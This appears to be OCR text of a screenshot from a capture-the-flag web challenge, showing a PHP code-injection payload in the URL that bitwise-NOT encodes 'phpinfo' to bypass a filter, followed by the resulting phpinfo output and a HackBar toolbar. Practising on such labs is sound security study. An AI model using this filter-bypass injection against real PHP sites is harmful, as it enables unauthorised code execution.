 不安全 e955e489-0839-462c-978b-3ab094eac767.node5.buuoj.cn:81/?code=(~%8F%97%8F%96%91%99%90)();
3
IP
5
PHP Version 7.0.33
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://e955e489-0839-462c-978b-3ab094eac767.node5.buuoj.cn:81/?code=(~%8F%97%8F%96%91%99%90)();
Use POST method MODIFY HEADER